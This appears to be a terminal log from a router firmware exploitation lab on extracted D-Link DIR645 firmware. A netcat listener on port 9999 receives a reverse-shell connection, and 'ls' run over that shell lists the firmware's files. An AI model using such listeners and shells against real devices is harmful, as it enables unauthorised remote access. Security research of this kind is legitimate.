 root@gavin:/home/gavin/routerHardWare/_DIR645A1_FW101B06.bin.extracted# nc -vlnp 9999
Listening on 0.0.0.0 9999
Connection received on 192.168.80.135 58316
ls
bin
conf
content
copy.sh
core
dev
dir645_patternLocOffset_test
etc
exploit
gdbserver-7.7.1-mipsel-ii-v1
htdocs
include
lib